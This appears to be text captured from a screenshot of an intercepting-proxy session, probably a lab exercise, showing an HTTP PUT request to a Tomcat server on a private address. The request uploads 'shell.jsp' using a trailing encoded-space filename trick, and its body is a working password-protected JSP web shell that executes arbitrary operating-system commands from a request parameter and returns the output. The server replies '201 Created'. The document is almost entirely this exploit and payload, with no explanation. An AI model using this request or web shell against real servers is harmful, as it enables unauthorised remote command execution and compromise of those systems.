 Request
Raw Params Headers Hex XML
PUT /shell.jsp%20 HTTP/1.1
Host: 192.168.3.135:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101
Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 373
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Wed, 20 May 2020 07:45:52 GMT
Connection: close